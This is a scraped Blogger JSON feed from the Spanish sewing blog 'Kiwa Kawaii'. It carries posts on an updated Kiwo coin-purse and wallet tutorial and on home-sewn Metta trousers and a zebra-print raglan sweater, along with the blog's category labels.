:{"$t":"2020-01-14T09:31:37.937+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cartera"},{"scheme":"http://www.blogger.com/atom/ns#","term":"complementos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"costura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gratis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kiwo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"monedero"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mujer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"patron"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tutorial"}],"title":{"type":"text","$t":"Tutorial 3 carteras\/una técnica"},"content":{"type":"html","$t":"Hace ya bastante tiempo que quiero actualizar el tutorial del monedero Kiwo. Es la entrada más visitada del blog, a pesar de ser la versión más sencilla. Así que aprovechando que quería coser un par de detallitos para Reyes, he cosido un par de Kiwos y actualizado el tutorial.\u003Cbr \/\u003E\nEstos son los dos Kiwos nuevos:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003EEntretelado y con doble bolsillo, para llevar en un bolsillo las tarjetas y en el otro las monedas.\u0026nbsp;\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGEiUDwfXvWV_XteCMRII_tLZpSrFPoqizkyzbrfCyULncJ4SIJ-MP3_H3yDnO3WD5X8lg_KxIYuwtKKE826vx9avw_nSfglbN4nmHhJP0PWwLey1c3PzKpM-LpOKZ4FFMGtyME4Y29Kc\/s1600\/IMG_20200105_180522.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGEiUDwfXvWV_XteCMRII_tLZpSrFPoqizkyzbrfCyULncJ4SIJ-MP3_H3yDnO3WD5X8lg_KxIYuwtKKE826vx9avw_nSfglbN4nmHhJP0PWwLey1c3PzKpM-LpOKZ4FFMGtyME4Y29Kc\/s400\/IMG_20200105_180522.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003EDe mayor tamaño ya tipo cartera, también entretelado, con triple bolsillo, los dos delanteros para tarjetas y el trasero para billetes y monedas.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOSu2jF_a3DysP05xSDy2O0UeLOwjCQOOSNf81noApPxHZOoK89MYb68j5SlYPD8udAfdWyLYxcOUvQ2-D_TbPa7H-klUrdGzxAH8NjEUZr3cphCyhi6ucZ-noQ5AoONxmXmu8MWyLKK4\/s1600\/IMG_20200105_190125.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOSu2jF_a3DysP05xSDy2O0UeLOwjCQOOSNf81noApPxHZOoK89MYb68j5SlYPD8udAfdWyLYxcOUvQ2-D_TbPa7H-klUrdGzxAH8NjEUZr3cphCyhi6ucZ-noQ5AoONxmXmu8MWyLKK4\/s400\/IMG_20200105_190125.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\nY ahora si te apetece coser uno de estos, te dejo acceso a los tutoriales!\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.kiwakawaii.com\/p\/monedero.html\" target=\"_blank\"\u003E\u003Cimg alt=\"http:\/\/www.kiwakawaii.com\/p\/monedero.html\" border=\"0\" data-original-height=\"768\" data-original-width=\"900\" height=\"341\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQFrWr_25b5_AJB9k0l5BtuHQq-lMucoDDaW52yyxaUoqoqlAVGB5bC_R-mzQH4N_nzrEGxcIm2BiSEXdEdRW405Ov5qXMWnOh88-HnR1EaIJudqxjVhsnPVRoqdJXk5XV4NPZ6S_FG00\/s400\/tuto1_1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.kiwakawaii.com\/p\/tutorial-monedero-kiwo-2-bolsillos.html\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"1365\" data-original-width=\"1600\" height=\"341\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivKlfvRx4qxmr1aL93JGF_LxbndmylhO-d93mvtJU86zTjSt5xCrOXl1SPgWxgwaOrgzHLouxnIo5eOOC-yNVHHYyFzi-7eurzHV0a7_fWctZK4evfHsnhC21wjOO2-mnfgzwxRnj7twM\/s400\/tuto2_2.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.kiwakawaii.com\/p\/tutorial-cartera-kiwo-3-bolsillos.html\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"900\" height=\"341\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhItlRPU07lsiVS-OTgz_ZhxjVM1kJ8s0ZMXQRb6BOr0Rfm7EKb_MQnNMEHkrOgMnQ5n32meGDIWYfJLZtL5GaMRsGsCy_0_8dRBt_OU5kAY0SG16w4V8BoJb2h1AucblMyUG-4gnDE2AI\/s400\/tuto3_3.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nSi has cosido alguna de las versiones, ¡Me encantaría verlo! Utiliza el hashtag #monederokiwo y etiquétame como @kiwa_cat en instagram para que pueda verlo!!!\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiwakawaii.com\/feeds\/6131044908311757515\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2020\/01\/tutorial-3-carterasuna-tecnica.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/6131044908311757515"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/6131044908311757515"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2020\/01\/tutorial-3-carterasuna-tecnica.html","title":"Tutorial 3 carteras\/una técnica"}],"author":[{"name":{"$t":"Kiwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14647473024865525283"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGEiUDwfXvWV_XteCMRII_tLZpSrFPoqizkyzbrfCyULncJ4SIJ-MP3_H3yDnO3WD5X8lg_KxIYuwtKKE826vx9avw_nSfglbN4nmHhJP0PWwLey1c3PzKpM-LpOKZ4FFMGtyME4Y29Kc\/s72-c\/IMG_20200105_180522.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1199504009187927884.post-8113669600022357454"},"published":{"$t":"2019-12-18T15:11:00.001+01:00"},"updated":{"$t":"2019-12-18T15:11:58.655+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"costura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"La MMaison Victor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mimi malas costureras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mujer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ottobre"}],"title":{"type":"text","$t":"La fiebre de los Metta y las cebras triples con gafas"},"content":{"type":"html","$t":"¿Habéis visto millones de mettas últimamente por las redes?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIIUV9TAWF1N1gQYT50Sj4MP9BNAt1aq24TFbrFv6WStvlHj0Lo7YluOEuCyjXVMFbmr0eVXFiL5ehcRpeajZmfRiuOM1bT_JeA0zmgjhS4_sPxCP7GhuGNtkFB1kxHlf1ZgSGLJXI4G4\/s1600\/1.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"970\" data-original-width=\"1600\" height=\"388\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIIUV9TAWF1N1gQYT50Sj4MP9BNAt1aq24TFbrFv6WStvlHj0Lo7YluOEuCyjXVMFbmr0eVXFiL5ehcRpeajZmfRiuOM1bT_JeA0zmgjhS4_sPxCP7GhuGNtkFB1kxHlf1ZgSGLJXI4G4\/s640\/1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EIntento de salto grupal\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\nEn nuestro encuentro anual, yo también caí, y sí, me cosí unos METTA de La Maison Victor.\u003Cbr \/\u003E\nEn mi caso, añadí como un palmo de largo porque aunque pequeñita, soy patilarga y además no soporto los pantalones tobilleros. Y siguen siendo cortos!!! Menos mal que no los hice según el patrón, me habrían quedado piratas directamente....\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimnfeLF9SDMqX2TTXK_DHLEg8EPnsbfJERKt325pq4N1ilns_dGOZAYk9u5wM0VZFrXliYnoRSx5034J1mWLjaBCrJFxQNGZx_Wt8JKqgysv9EJpDyb445j-awti3CAhN_V38yfz6o93o\/s1600\/2.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1260\" data-original-width=\"1600\" height=\"313\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimnfeLF9SDMqX2TTXK_DHLEg8EPnsbfJERKt325pq4N1ilns_dGOZAYk9u5wM0VZFrXliYnoRSx5034J1mWLjaBCrJFxQNGZx_Wt8JKqgysv9EJpDyb445j-awti3CAhN_V38yfz6o93o\/s400\/2.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ECortos, MUY cortos\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nLa tela, una micropana de\u003Ca href=\"https:\/\/caljoan.com\/\" target=\"_blank\"\u003E Cal Joan\u003C\/a\u003E que llevaba un par de años esperando en el armario.\u003Cbr \/\u003E\nConclusión: son cómodos, pero no son mi estilo, para nada. Se cosen en un ratillo, no tienen complicación, y puedes usar casi cualquier tela, según el acabado que quieras.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl2k_bP_Jrebhu1YXvTx0b4Et0rU7VpAiQp6ORoPcgl_MGEIp8HcCFSYLqEICBOcHQlATceQt_D8RsXvKVkQ2YmBQ_oBRwq_DegUYvJxDOeSoNMraCFpY0CmK33eZI6cBMzhTmLOT7UKM\/s1600\/4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl2k_bP_Jrebhu1YXvTx0b4Et0rU7VpAiQp6ORoPcgl_MGEIp8HcCFSYLqEICBOcHQlATceQt_D8RsXvKVkQ2YmBQ_oBRwq_DegUYvJxDOeSoNMraCFpY0CmK33eZI6cBMzhTmLOT7UKM\/s400\/4.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nEn el caso de las cebras, costurilla también del encuentro anual, compartiendo tela y ratillo de risas con \u003Ca href=\"http:\/\/www.modistilladepacotilla.com\/\" target=\"_blank\"\u003EModistilla de Pacotilla\u003C\/a\u003E y \u003Ca href=\"https:\/\/uveoriginal.com\/\" target=\"_blank\"\u003EuVe Original\u003C\/a\u003E. La tela, comprada el mismo día por puro impulso (¿hay alguien que se pueda resistir a esas cebras inteligentes?) también en \u003Ca href=\"https:\/\/caljoan.com\/\" target=\"_blank\"\u003ECal Joan\u003C\/a\u003E y cosida pimpam, calcando el patrón de Modistilla de Pacotilla y entrando por todas partes...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7ga60lzjxfYXZcsLBO191qNVVVDVrDo2NG7GQ8QRQVqXVmo1e2oSriGMs9rS9itr50IrW20-DAzHQCJbJGXTPJ1DrB73nXMiM1I3neGLvGuSyR-27NgTCvZA-X2FixucPf_BoDmVdJFU\/s1600\/3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7ga60lzjxfYXZcsLBO191qNVVVDVrDo2NG7GQ8QRQVqXVmo1e2oSriGMs9rS9itr50IrW20-DAzHQCJbJGXTPJ1DrB73nXMiM1I3neGLvGuSyR-27NgTCvZA-X2FixucPf_BoDmVdJFU\/s400\/3.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n¿El patrón? Un jersey ranglán de Ottobre... no recuerdo más!\u003Cbr \/\u003E\nConclusión: la tela de sudadera es muy cómoda, aunque al ser de verano ya está guardada para la primavera. El jersey talla algo ancho pero sienta bien.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigjeEXVYEGgRPLIE3Wy9qLviTlWDx1gFxiMuhL_fNjOyIyHceyGKfuMeDQkQtGaPJBSUarH037g6N25NrXyCo5SpXW1ZevPPkE5UjHgF8wdgYI7-J5oqBWRfEF1jeKxdiK8K_OGPvXq-k\/s1600\/5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigjeEXVYEGgRPLIE3Wy9qLviTlWDx1gFxiMuhL_fNjOyIyHceyGKfuMeDQkQtGaPJBSUarH037g6N25NrXyCo5SpXW1ZevPPkE5UjHgF8wdgYI7-J5oqBWRfEF1jeKxdiK8K_OGPvXq-k\/s400\/5.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÚltimo \u003Ca href=\"https:\/\/www.malascostureras.com\/2019\/12\/mimi-5112.html\" target=\"_blank\"\u003EMiMi \u003C\/a\u003Edel año! Para allá que voy.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha3JETZoh7frxpPb7egxKnd5w03TuBXcy_kuJePp4VR3_IY-6Bs1nMhS5YIMUKW10JLMdF32LzaWkXcTjgv9eCRCB_DOTTRMUmjJCvpJTTSomPTPoHkAyU2yA1-62oWMIvCVX3pBFeio8\/s1600\/6.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1226\" data-original-width=\"1600\" height=\"490\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha3JETZoh7frxpPb7egxKnd5w03TuBXcy_kuJePp4VR3_IY-6Bs1nMhS5YIMUKW10JLMdF32LzaWkXcTjgv9eCRCB_DOTTRMUmjJCvpJTTSomPTPoHkAyU2yA1-62oWMIvCVX3pBFeio8\/s640\/6.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ENo os podéis imaginar el frío que hacía. ¿Se nos nota en la cara? XD\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u0026nbsp;FELICES FIESTAS!!!\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiwakawaii.com\/feeds\/8113669600022357454\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2019\/12\/la-fiebre-de-los-metta-y-las-cebras.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/8113669600022357454"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/8113669600022357454"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2019\/12\/la-fiebre-de-los-metta-y-las-cebras.html","title":"La fiebre de los Metta y las cebras triples con gafas"}],"author":[{"name":{"$t":"Kiwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14647473024865525283"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIIUV9TAWF1N1gQYT50Sj4MP9BNAt1aq24TFbrFv6WStvlHj0Lo7YluOEuCyjXVMFbmr0eVXFiL5ehcRpeajZmfRiuOM1bT_JeA0zmgjhS4_sPxCP7GhuGNtkFB1kxHlf1ZgSGLJXI4G4\/s72-c\/1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiwakawaii.com/feeds/posts/default/-/ri%C3%B1onera?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 12405
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1199504009187927884"},"updated":{"$t":"2025-09-29T16:28:16.103+02:00"},"category":[{"term":"costura"},{"term":"complementos"},{"term":"mujer"},{"term":"RUMS"},{"term":"niños"},{"term":"ottobre"},{"term":"regalo"},{"term":"camiseta"},{"term":"bolsas"},{"term":"cc"},{"term":"diy"},{"term":"ropa"},{"term":"mochila"},{"term":"tutorial"},{"term":"fans de ottobre"},{"term":"bolsos"},{"term":"patrón"},{"term":"gratis"},{"term":"vinilo"},{"term":"hombre"},{"term":"monedero"},{"term":"pantalones"},{"term":"bebé"},{"term":"cose conmigo"},{"term":"estuche"},{"term":"vinilo textil"},{"term":"mimi malas costureras"},{"term":"menuda inspiración"},{"term":"neceser"},{"term":"riñonera"},{"term":"decoración"},{"term":"cumpleaños"},{"term":"interior"},{"term":"personalizar"},{"term":"sewing camp"},{"term":"cartera"},{"term":"ecológico"},{"term":"niño"},{"term":"sudadera"},{"term":"amistad"},{"term":"silhouette"},{"term":"ikea"},{"term":"sorteo"},{"term":"made4boys"},{"term":"agenda"},{"term":"hogar"},{"term":"aplicaciones"},{"term":"babero"},{"term":"cuello"},{"term":"funda"},{"term":"llavero"},{"term":"personalizar ropa"},{"term":"portabocadillos"},{"term":"semana intima"},{"term":"sewing camp 2016"},{"term":"tunear"},{"term":"bragas"},{"term":"buff"},{"term":"corona"},{"term":"costura secreta"},{"term":"costura secreta sc 22"},{"term":"encargo"},{"term":"lana"},{"term":"mr handmade"},{"term":"navidad"},{"term":"pijama"},{"term":"snaps"},{"term":"animales"},{"term":"bolso de cadera"},{"term":"bufanda"},{"term":"chaqueta"},{"term":"cuadernos"},{"term":"encuentro blogger"},{"term":"manualidades"},{"term":"mes del tuneo"},{"term":"retales"},{"term":"ropa interior"},{"term":"salvaslips"},{"term":"sellos"},{"term":"snood"},{"term":"vestido"},{"term":"12 meses 12 telas"},{"term":"FOE"},{"term":"amigurumi"},{"term":"bandana"},{"term":"banderines"},{"term":"bañador"},{"term":"bolso"},{"term":"calcetines"},{"term":"cardigan"},{"term":"casa"},{"term":"cinturones"},{"term":"crochet"},{"term":"fieltro"},{"term":"funda gafas"},{"term":"ganchillo"},{"term":"libretas"},{"term":"manta"},{"term":"merienda"},{"term":"monstruos"},{"term":"personalizar agenda"},{"term":"piel sintètica"},{"term":"pintura"},{"term":"reciclar"},{"term":"sewing camp 2017"},{"term":"viajes"},{"term":"bandolera"},{"term":"calzoncillos"},{"term":"carvar"},{"term":"cestas"},{"term":"cintas tejidas"},{"term":"club Lulú"},{"term":"cocina"},{"term":"cojin"},{"term":"compresas"},{"term":"corazón"},{"term":"coser"},{"term":"costuras intimas saiziland"},{"term":"decoupage"},{"term":"descarga"},{"term":"disfraces"},{"term":"flex"},{"term":"fotos"},{"term":"guardapijamas"},{"term":"infinity"},{"term":"mimi"},{"term":"monsterchila"},{"term":"osha"},{"term":"panera"},{"term":"raglan"},{"term":"reto"},{"term":"softshell"},{"term":"telas"},{"term":"tote"},{"term":"totoro"},{"term":"FarbenMix"},{"term":"La MMaison Victor"},{"term":"abrigo"},{"term":"amigo invisible"},{"term":"apaños"},{"term":"bisutería"},{"term":"blog"},{"term":"body"},{"term":"boxer"},{"term":"broches"},{"term":"buffs"},{"term":"bullet journal"},{"term":"calendario de adviento"},{"term":"camino"},{"term":"chaleco"},{"term":"clutch"},{"term":"colcha"},{"term":"collar"},{"term":"copa"},{"term":"cortina"},{"term":"cubrecama"},{"term":"disfraz"},{"term":"entrevista"},{"term":"estampar"},{"term":"estoig"},{"term":"fashion revolution"},{"term":"flor"},{"term":"forrar botones"},{"term":"gorro"},{"term":"higiene"},{"term":"hilo"},{"term":"horquillas"},{"term":"hule"},{"term":"kiwa"},{"term":"kiwo"},{"term":"manopla"},{"term":"marco"},{"term":"me gusta reciclar"},{"term":"mujera"},{"term":"muñecos"},{"term":"nens"},{"term":"original"},{"term":"overlock"},{"term":"pajarita"},{"term":"patron"},{"term":"pdf"},{"term":"peluche"},{"term":"pendientes"},{"term":"perros"},{"term":"piel"},{"term":"piel sintetica"},{"term":"pintalabios"},{"term":"piscina"},{"term":"playa"},{"term":"poncho"},{"term":"portadocumentos"},{"term":"portapañales"},{"term":"portapañuelos"},{"term":"portatabaco"},{"term":"prensa"},{"term":"ratón"},{"term":"regals"},{"term":"reloj"},{"term":"retal"},{"term":"reto me gusta reciclar"},{"term":"retovueltaalcolehilosymas"},{"term":"sandalias"},{"term":"sobres"},{"term":"tablet"},{"term":"tapeta"},{"term":"tarjetero"},{"term":"taza"},{"term":"teatro"},{"term":"tejer"},{"term":"thesewingcat"},{"term":"vaciabolsillos"},{"term":"vestuario"},{"term":"wax"},{"term":"zapatillas"}],"title":{"type":"text","$t":"Kiwa Kawaii"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.kiwakawaii.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/-\/ri%C3%B1onera?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/search\/label\/ri%C3%B1onera"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/-\/ri%C3%B1onera\/-\/ri%C3%B1onera?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Kiwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14647473024865525283"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"15"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1199504009187927884.post-5670951550056355558"},"published":{"$t":"2019-02-13T15:38:00.000+01:00"},"updated":{"$t":"2019-02-13T15:38:10.500+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"complementos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cose conmigo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"costura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mujer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"riñonera"}],"title":{"type":"text","$t":"Riñonera uVe"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSJ6pTEdbGvD95mzZ-JUbIshLfmvSLq_aVgO0_-4uc3wq86_Cj5GrGgs14lLp4wk2sqP9bNPPWyMEAGxTBpu0rlMuSlGWL93jvdwc1tATUAIGSXF4rOnWdbcJ2Af9FU5nharLyLlz1Br4\/s1600\/IMG_20190213_130253.jpg\" imageanchor=\"1\" style=\"margin-left: 